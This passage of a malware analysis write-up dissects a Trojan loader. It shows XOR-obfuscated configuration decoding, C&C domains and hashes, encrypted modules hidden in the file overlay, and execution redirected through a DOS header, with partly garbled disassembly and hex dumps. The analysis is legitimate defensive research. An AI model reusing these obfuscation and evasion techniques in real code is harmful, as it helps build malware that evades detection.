- [6992370821f8fbeea4a96f7be8015967](https://www.virustotal.com/en/file/7aafb633f1081528726eb65925e56f712bbaf42f7463f108f8b7b38c281026f4/analysis/): submitted to VirusTotal in 2014 C&C: securedesignuk.com
- [d9181d69c40fc95d7d27448f5ece1878:](https://www.virustotal.com/en/file/81cc4d4f04afd6409e5953a49c59e85a81b865d309dc698facf9c7b890089479/analysis/) submitted to VirusTotal in 2015 CnC: web4solution.net

## **Inside the main executable**

The main executable is a loader responsible for unpacking and deploying the core malicious modules. Often, malware distributors use ready-made underground crypters to pack and protect their bots. After unpacking that first layer, we usually get a fully independent PE file.

In this case it is slightly different. The main loader looks like it is prepared exclusively for this particular bot (rather than being a commercial crypter).

In resources we can find content obfuscated by XOR with 0x97:

|                   | $0\quad1$<br>з<br>2<br>4                        | 5<br>- 8<br>6<br>7 | 9            | A B<br>c<br>D | EF                  | 0123456789ABCDEF                |           |                    |                   |
|-------------------|-------------------------------------------------|--------------------|--------------|---------------|---------------------|---------------------------------|-----------|--------------------|-------------------|
| 9D70              | D2 D6 A5 A7 D2 A3 AF D5 A1 D4 D5 D4 A6 A6 A4 A3 |                    |              |               |                     |                                 |           |                    |                   |
| 9080              | D3 D4 D4 A2 A5 D5 AE D4 D3 A5 A4 A3 A0 AE D4 A0 |                    |              |               |                     |                                 |           |                    |                   |
| <b>9D90</b>       | EO F2 F5 A3 E4 F8 FB E2 E3 FE F8 F9 B9 F9 F2 E3 |                    |              |               |                     | à ò õ £ ä ø û â ã þ ø ù 1 ù ò ã |           |                    |                   |
| <b>9DA0</b>       |                                                 |                    |              |               |                     |                                 |           |                    |                   |
| 9DB0              |                                                 |                    |              |               |                     |                                 |           |                    |                   |
| 9DC <sub>0</sub>  |                                                 |                    |              |               |                     |                                 |           |                    |                   |
| 9D <sub>D</sub> 0 |                                                 |                    |              |               |                     |                                 |           |                    |                   |
|                   |                                                 |                    |              |               |                     |                                 |           |                    |                   |
| Disasm: .rsrc     | General                                         | DOS Hdr            | File Hdr     | Optional Hdr  | <b>Section Hdrs</b> | <b>Imports</b>                  | Resources | <b>BaseReloc.</b>  | <b>LoadConfig</b> |
| Р                 |                                                 |                    |              |               |                     |                                 |           |                    |                   |
| Offset            | Name                                            |                    | Value        | Value         |                     | Meaning                         | Meaning   |                    |                   |
| <b>9C08</b>       | <b>MajorVersion</b>                             |                    | 4            |               |                     |                                 |           |                    |                   |
| 9C <sub>0</sub> A | <b>MinorVersion</b>                             |                    | 0            |               |                     |                                 |           |                    |                   |
| 9C <sub>0</sub> C | <b>NumberOfNamedEntries</b>                     |                    | $\mathbf{1}$ |               |                     |                                 |           |                    |                   |
| 9C <sub>0</sub> E | <b>NumberOfIdEntries</b>                        |                    | 3            |               |                     |                                 |           |                    |                   |
| 9C10              | Name 0                                          |                    | 80000160     |               | 80000030            | 9d60                            | 9c30      | <b>BINARY</b>      | 1                 |
| 9C18              | ID <sub>1</sub>                                 |                    | 3            |               | 80000048            |                                 | 9c48      | Icon               | $\overline{2}$    |
| 9C20              | ID <sub>2</sub>                                 |                    | E            |               | 80000068            |                                 | 9c68      | <b>Icons Group</b> | 1                 |
| 9C28              | ID <sub>3</sub>                                 |                    | 18           |               | 80000080            |                                 | 9c80      | Manifest           | 1                 |
|                   |                                                 |                    |              |               |                     |                                 |           |                    |                   |
| Entry number: 0   |                                                 |                    |              |               |                     |                                 |           |                    |                   |
| <b>Table</b>      | Content                                         |                    |              |               |                     |                                 |           |                    |                   |
| Resource entry:   |                                                 |                    |              |               |                     |                                 |           |                    |                   |
| Offset            | Name                                            | Value              |              |               |                     |                                 |           |                    |                   |
| 9D10              | OffsetToData                                    | C170               |              |               |                     |                                 |           |                    |                   |
| 9D14              | <b>DataSize</b>                                 | 502                |              |               |                     |                                 |           |                    |                   |
| 9D18              | CodePage                                        | 4E4                |              |               |                     |                                 |           |                    |                   |
| 9D1C              | Reserved                                        | 0                  |              |               |                     |                                 |           |                    |                   |
|                   |                                                 |                    |              |               |                     |                                 |           |                    |                   |

This content is loaded and decoded during malware execution. The author tried to obfuscate the XOR operation performed on the buffer by splitting it into three and hiding in between redundant API calls:| 的嘴                   |                                |
|----------------------|--------------------------------|
| 004014BF             |                                |
| 004014BF loc 4014BF: |                                |
| 004014BF call        | edi GetCurrentProcess          |
| 004014C1 push eax    | : Process                      |
|                      | 004014C2 call esi GetProcessId |
| 004014C4 xor         | byte ptr [ebx+ebp], 0C7h       |
| 004014C8 call        | edi GetCurrentProcess          |
| 004014CA push        | : Process<br>eax               |
| 004014CB call        | esi GetProcessId               |
| 004014CD xor         | byte ptr [ebx+ebp], 0B7h       |
| 004014D1 call        | edi GetCurrentProcess          |
| 004014D3 push        | : Process<br>eax               |
| 004014D4 call        | esi : GetProcessId             |
| 004014D6 xor         | bute ptr [ebx+ebp], 0E7h       |
| 004014DA inc         | ebx                            |
| 004014DB cmp         | ebx, [esp+10h+arq 4]           |
| 004014DF ib          | short loc 4014BF               |
|                      |                                |

byte  $\land$  0x97 = byte  $\land$  (0xc7  $\land$  0xe7  $\land$  0xb7)

After decoding the buffer, we find that it is a Trojan's configuration file, which contains the following strings:

EA20E48B6CBC1134DCC52B9CD23479C7 web4solution.net {40f550c2-a844-49e6-ba74-ded0ab840d5b} igfxtray JUpdate Java Update Service

The first string of the configuration:

```
EA20E48B6CBC1134DCC52B9CD23479C7 -> md5("HEMAN")
```
must match the one hardcoded in the executable:

Another curious fact about this executable is a huge overlay. Below you can see the size of the overlay (at the end of the file) versus the size of the space consumed by the main executable's sections:



As we found out, two more (encrypted) PE files are hidden in this space. In order to decode them and deploy, the application reads its own file into a newly allocated memory.Those two hidden modules are, appropriately: *Carrier.dll* and *Payload.dll*.

## **Flow obfuscation**

This Trojan utilizes some techniques of flow obfuscation. Among them, there is an interesting trick of redirecting execution to the new module – via DOS header. It takes the following steps:

1) The new PE file is unpacked into a newly allocated memory block. Address to its beginning is stored. Below we can see the main executable making a call to such address. This way, it is redirecting execution flow to the beginning of *Carrier.dll:*

| 804016EA<br>004016EC<br>004016ED<br>004016EE<br>004016F3<br>004016F6<br>004016FC<br>004016FF<br>80401702<br>80401707<br>3040170AI<br>0040170C                                         | 55<br>$\blacksquare$<br>8BEC<br>51<br>. 51<br>A1 C8B64000<br>. 8945 F8<br>. 8B80<br>1C090000<br>. 8945<br>FC<br><b>FF75</b><br>F8<br><b>EDACEF0D</b><br>. 68<br>. 8B45 FC<br><b>FFD0</b><br>. 90                                                                                                                                                                                                                                                                                                                               | PUSH EBP<br>MOV EBP,ESP<br><b>PUSH ECX</b><br><b>PUSH ECX</b><br>EAX.DWORD PTR DS:[40B6C8]<br>MOU<br>DWORD PTR SS:[EBP-8],EAX<br>MOU<br>EAX, DWORD PTR DS: [EAX+91C]<br>MOU<br>DWORD PTR SS: [EBP-4], EAX<br>MOU<br>PUSH DWORD PTR SS:[EBP-8]<br><b>PUSH ØDEFACED</b><br>EAX, DWORD PTR SS: [EBP-4]<br>MOU<br>EAX<br><b>NOP</b>                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             | config_address<br>address of unpacked PE file<br>config address<br>address of upacked PE file<br>call DOS header of unpacked PE                                                                                                                                           |
|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|--------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|---------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| EAX=00410048                                                                                                                                                                          |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             |                                                                                                                                                                                                                                                                           |
| Address                                                                                                                                                                               | Hex dump                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                       |                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                             | ASCII                                                                                                                                                                                                                                                                     |
| 00410058 16<br>00410068<br>00410078<br>00410088<br>00410098<br>00410088<br>004100B8<br>004100C8<br>004100D8<br>004100E8<br>004100F8<br>00410108<br>00410118<br>00410128<br>  00410138 | 40<br>58<br>ØØ<br>00<br>E8<br>DЗ<br>ØЙ<br>00<br>FF<br>00<br>00<br>øø<br>00<br>00<br>00<br>ØЙ<br>00<br>ØØ<br>00<br>BA<br>00<br>ØE<br>16<br>ØE<br>69<br>20<br>73<br>70<br>72<br>20<br>20<br>62<br>65<br>2E<br>60<br>6F<br>65<br>64<br>3D<br>85<br>79<br>9F<br><b>B1</b><br>86<br>70<br>6F<br>E <sub>2</sub><br>67<br>70<br>E <sub>2</sub><br>24<br>86<br>68<br>EA<br>E2<br>08<br>-79<br>FE<br>86<br>78<br>-70<br>79<br>E <sub>2</sub><br>79<br>63<br>68<br>52<br>69<br>ØЙ<br>ØЙ<br>ØЙ<br>ØЙ<br>ØЙ<br>50<br>ØЙ<br>ØЙ<br>-4C<br>45 | 81 C3<br>øø<br>00<br>5B<br>52<br>55<br>89.<br>ES <sub>1</sub><br>45<br>00<br>40<br>00<br>00<br>00<br>ØØ<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>00<br>øø<br>00<br>00<br>00<br>FØ<br>øø<br>00<br>00<br>00<br>00<br>00<br>00<br>09<br>CD<br>21<br>B8<br>01<br>4C CD<br>B <sub>4</sub><br>21<br>68<br>-54<br>72<br>61<br>6D<br>20<br>63<br>6F<br>67<br>61<br>6E<br>6F<br>6E<br>20<br>69<br>6E<br>20<br>53<br>72<br>75<br>44<br>4F<br>20<br>6E<br>24<br>ØD<br>ØA<br>00<br>00<br>ØD<br>00<br>00<br>00<br>ØØ<br>ØØ<br>EB<br>E2<br>-79<br>EB<br>-79<br>FE<br>E2<br>EВ<br>FE<br>ÆE<br>EB<br>E2<br>7E<br>E2<br>68<br>70<br>86<br>EB<br>E2<br>FE<br>FE<br>EB<br>E2<br><b>5E</b><br>90<br>E2<br>72<br>EB<br>FE<br>38<br>E2<br>FE<br>EB<br>E2 70<br>E2<br>-73<br>EB<br>86<br>FE<br>FE<br>61<br>EB<br>EB<br>FE<br>E2 70<br>86<br>7A<br>E2 78<br>FE<br>EB<br>00<br>øø<br>00<br>E2<br>00<br>00<br>00<br>FE<br>00<br>00<br>ØØ<br>00<br>00<br>00<br>00<br>ØØ<br>ØЙ<br>00<br>ØЙ<br>ØЙ<br>ØØ<br>ØЙ<br>D6<br>ØЙ<br>ØЙ<br>2E<br>-32<br>ØЙ<br>ØЙ<br>Й1<br>05<br>4F | A9 MZRIREUëňüle<br>_ E@<br>ATIA.4.=!S0L=!Th<br>i s<br>program canno<br>be run in DOS<br>t.<br>mode.<br>-5<br>E2 =čä▒y≡űőy≡űőy≡űő<br>pcoōg≡0ōpc~ōh≡0ō<br>pchō\$∎0ō^8Éōr∎0ō<br>E2 y≡ró⊠≡00pca0s≡00<br>E2 pcy0x=00pcz0x=00<br>Richy≡00<br>PE.<br>i.20.<br>.L0 <del>1</del> . |

*As we can see above, the main module passes to the Carrier.dll some additional parameters: handle to the decrypted configuration and a magic constant (0x0DEFACED) that will be used further by the DLL as a marker for searching parameters on the stack.*

2) The bytes of the DOS header are being interpreted as code and executed:

| 80410048<br>80410049<br>0041004A<br>0041004F<br>00410050<br>80410051<br>80410052<br>80410053<br>80410055 | 4D<br>5A<br>E8<br>00000000<br>5B<br>52<br>45<br>55<br>89E5<br>81C3 A9160000                                                                                                                                                              | EBP<br>DEC.<br>EDX<br>POP<br>0041004F<br>n a m<br>POP.<br>EBX<br>PUSH EDX<br>INC EBP<br><b>PUSH EBP</b><br>EBP.ESP<br>MOU<br>ADD<br>EBX, 16A9                                                                                                                                                                                                                                                                                                               | $Carrier. dll \rightarrow DOS$ header                                                                                                                                                                     |
|----------------------------------------------------------------------------------------------------------|------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|-----------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------------|
| 3041005B<br>0041005D<br>0041005F<br>80410062<br>80410064<br>80410066<br>00410068<br>EBX=004116F8         | FFD <sub>3</sub><br>0000<br>0040<br>ØØ<br>0000<br>0000<br>0000<br>0000                                                                                                                                                                   | EBX<br>BYTE PTR DS: [EAX], AL<br>ADD<br>PTR DS: [EAX], AL<br>ADD<br><b>BYTE</b><br><b>BYTE</b><br><b>PTR</b><br>DS: [EAX]. AL<br>ADD<br>DS:[EAX],AL<br>ADD<br><b>BYTE</b><br><b>PTR</b><br>BYTE PTR DS:[EAX] AL<br>ADD<br>BYTE PTR DS: [EAX], AL<br>ADD                                                                                                                                                                                                     |                                                                                                                                                                                                           |
| Address                                                                                                  | Hex dump                                                                                                                                                                                                                                 |                                                                                                                                                                                                                                                                                                                                                                                                                                                             | ASCII                                                                                                                                                                                                     |
| 00410048<br>00410058<br>00410068<br>00410078<br>00410088<br>00410098<br>004100A8<br>004100B8             | 4D<br>58<br>ØØ<br>E8<br>00<br>øø<br>øø<br>D3<br>16<br>EF<br>ØЙ<br>ØЙ<br>ØЙ<br><b>ØØ</b><br>ØЙ<br><b>ØØ</b><br>ЙØ<br>ØØ<br>ØЙ<br>ØЙ<br>ØE<br>ВA<br>69<br>73<br>20<br>70<br>72<br>20<br>74<br>20<br>62<br>65<br>2E<br>6D<br>6F<br>65<br>64 | <b>5B</b><br>52<br>E5 81 C3<br>00<br>ØØ<br>89<br>-45<br>55<br>40<br>00<br>00<br>ØØ<br>øø<br>00<br>øø<br>øø<br>ØЙ<br>00<br>øø<br>00<br>00<br>00<br>0Ø<br>00<br>ØЙ<br>ØØ<br>00<br><b>ØØ</b><br>00<br>00<br>00<br>00<br>00<br>FØ<br>ØЙ<br>09<br>CD<br>21<br>B8<br>4C<br>21<br>B4<br>01<br>СD<br>72<br>6D<br>67<br>61<br>20<br>63<br>6E<br>61<br>6F<br>6E<br>20<br>6E<br>72<br>75<br>69<br>4F<br>20<br>44<br>00<br>00<br>ØA<br>24<br>ØØ<br>00<br>00<br>ØD<br>ØD | 89<br>MZRIREUëňü Fe<br>00<br>ØØ<br>Ee<br>0Ø<br>0Ø<br>0Ø<br>0Ø<br>68<br>54<br>AVI 8.4. - * SOL - * Th<br>6E<br>6F<br>i s<br>program canno<br>53<br>20<br>run in DOS<br>t<br>be<br>00<br>00<br>mode.<br>\$. 